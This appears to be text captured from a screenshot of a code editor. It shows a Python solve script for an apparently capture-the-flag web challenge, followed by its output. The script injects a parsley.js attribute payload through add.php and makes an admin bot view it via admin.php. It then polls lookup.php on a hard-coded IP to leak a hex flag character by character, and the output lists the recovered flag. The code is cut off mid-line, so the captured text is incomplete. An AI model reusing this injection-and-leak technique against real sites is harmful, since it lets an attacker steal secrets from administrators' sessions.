 OPEN FILES
a.py
bwm.py
Student.java
index.php
1.py — Desktop\手本
crypto.py
1.py — Desktop
app.py
222.py
1.php
FOLDERS
盘企CMS
a.py
bwm.py
Student.java
index.php
1.py — Desktop\手本
crypto.py
1.py — Desktop
app.py
222.py
10 flag = ""
11 for i in range(16):
12     for j in ss:
13
14             payload = f'''<form data-parsley-validate>
15                       <input data-parsley-required
16                       data-parsley-trigger=\"blur\"
17                       data-parsley-error-message=\"<input type=button id=like>\"
18                       data-parsley-errors-container=\"a[href^=\'/lookup.php?id={flag +
19                       autofocus>
20                     </form>'''
21             data = {'c': csrftoken, 'content': payload}
22             res = s.post(base_url + "add.php", data=data, allow_redirects=False)
23             # print(res.headers)
24             location = res.headers['Location']
25             pos = location.find('id=') + 3
26             wp = location[pos:]
27             data = {'c': csrftoken, 'id': wp}
28             res = s.post(base_url + "admin.php", data=data)
29             time.sleep(6)
30
31             res = s.get(f"http://112.74.185.213:46791/lookup.php?id={wp}")
0 5
1 56
2 56b
3 56b8
4 56b86
5 56b86c
6 56b86cb
7 56b86cb4
8 56b86cb4b
9 56b86cb4b4
10 56b86cb4b4d
11 56b86cb4b4d3
12 56b86cb4b4d38
13 56b86cb4b4d38d
14 56b86cb4b4d38da
15 56b86cb4b4d38da8
[Finished in 936.0s]